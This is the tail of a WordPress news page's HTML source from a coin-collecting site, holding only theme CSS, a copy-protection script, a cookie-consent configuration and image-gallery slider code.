	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/metal-detectoring-couple-finds-gold-coins\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_2_696f5d45eab48_nr_of_slides = 4;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_2_696f5d45eab48 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_2_696f5d45eab48 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_2_696f5d45eab48 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_2_696f5d45eab48,
                            onSliderLoaded: doubleSlider2Load_td_uid_2_696f5d45eab48,
                            onSlideChange: doubleSlider2Load_td_uid_2_696f5d45eab48,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_2_696f5d45eab48");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_2_696f5d45eab48_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_2_696f5d45eab48(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_2_696f5d45eab48(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_2_696f5d45eab48(slide_nr) {
                            jQuery("#td_uid_2_696f5d45eab48 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_2_696f5d45eab48(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_2_696f5d45eab48 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>